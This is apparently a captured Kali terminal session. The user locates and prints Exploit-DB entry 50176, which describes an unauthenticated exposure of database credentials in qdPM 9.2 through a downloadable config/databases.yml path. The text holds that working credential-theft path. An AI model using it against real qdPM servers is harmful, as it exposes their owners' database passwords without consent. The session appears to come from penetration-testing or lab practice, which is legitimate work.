 ┌──(lizard㉿lizard)-[~]
└─$ sudo find / -name 50176.txt
[sudo] password for lizard:
/usr/share/exploitdb/exploits/php/webapps/50176.txt
^C
┌──(lizard㉿lizard)-[~]
└─$ cat /usr/share/exploitdb/exploits/php/webapps/50176.txt
# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4
The password and connection string for the database are stored in a yml file. To access the yml file you can go to htt
p://<website>/core/config/databases.yml file and download.
KA